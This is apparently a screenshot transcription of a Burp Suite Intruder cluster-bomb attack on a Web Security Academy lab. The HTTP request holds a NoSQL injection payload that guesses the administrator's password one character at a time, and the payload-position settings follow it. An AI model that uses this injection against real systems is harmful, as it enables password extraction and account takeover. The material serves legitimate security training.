 Cluster bomb attack
Start attack
Target https://0ac100520398c8648119eda000b700bb.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 GET /user/lookup?user=administratoradmin' && this.password[§0§] == '§a§' || 'a'=='b HTTP/2
2 Host: 0ac100520398c8648119eda000b700bb.web-security-academy.net
3 Cookie: session=mZRdy1v829bepMgAJ8tuxQ8RclyUoOZl
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:132.0) Gecko/20100101 Firefox/132.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ac100520398c8648119eda000b700bb.web-security-academy.net/my-account?id=wiener
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=4
13 Te: trailers
14
15
Payloads
Payload position: 1
Payload type: Numbers
Payload count: 9
Request count: 234
Payload configuration
This payload type generates numeric payloads within a given range and in a
specified format.
Number range
Type: Sequential Random
From: 0
To: 8
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 0
Max integer digits: 1
Min fraction digits: 0